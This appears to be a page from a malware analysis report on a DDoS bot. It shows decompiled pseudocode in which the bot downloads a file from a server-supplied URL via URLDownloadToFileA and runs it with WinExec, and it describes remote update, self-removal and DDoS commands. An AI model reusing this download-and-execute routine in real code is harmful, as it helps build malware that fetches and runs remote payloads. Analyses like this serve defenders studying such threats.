if ( *var_178 > 6u )
{
  switch ( *var_178 )
  {
    case 0x10:
      CmdLine = 0;
      memset(&v26, 0, 0x100u);
      v27 = 0;
      v28 = 0;
      v33 = 0;
      memset(&v34, 0, 0x7Cu);
      v35 = 0;
      v36 = 0;
      (_GetTempPath)(260, &CmdLine);
      v17 = GetTickCount();
      wsprintfA(&v33, aD, v17);
      (_WriteFile)(&CmdLine, &v33);
      _urlmon = LoadLibraryA(&LibFileName);
      _URLDownlaodToFileA = GetProcAddress(_urlmon, &v73);
      (_URLDownlaodToFileA)(0, var_174_read, &CmdLine, 10, 0);
      if ( *var_178 == 0x11 )
        v20 = 5;
      else
        v20 = 0;
      WinExec(&CmdLine, v20);
      break;
The CnC can also push an update of the main bot, as well as instruct the bot to fully remove itself.
But the most important capabilities lie in few different DDoS attacks that can be deployed remotely on any given target. The target address, as well as the attack ID, are supplied by the CnC.
13/16